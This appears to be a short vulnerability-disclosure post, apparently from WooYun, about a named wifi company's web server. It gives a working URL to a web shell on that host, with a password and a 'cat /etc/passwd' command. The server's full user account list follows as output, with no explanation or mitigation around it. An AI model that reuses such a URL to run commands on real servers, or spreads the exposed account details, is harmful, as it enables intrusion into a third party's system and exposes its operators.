 www.16wifi.com:8161/admin/test/ver.jsp?pwd=023&cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
pulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
www:x:500:500::/home/www:/sbin/nologin
hongyu:x:501:501::/opt/wwwdir/daohang:/sbin/nologin
gaoming:x:502:502::/opt/wwwdir/www/iosipa/:/sbin/nologin
yujie:x:503:503::/opt/wwwdir/www/iosipa:/bin/bash
zabbix:x:504:504::/home/zabbix:/bin/bash
www.wooyun.org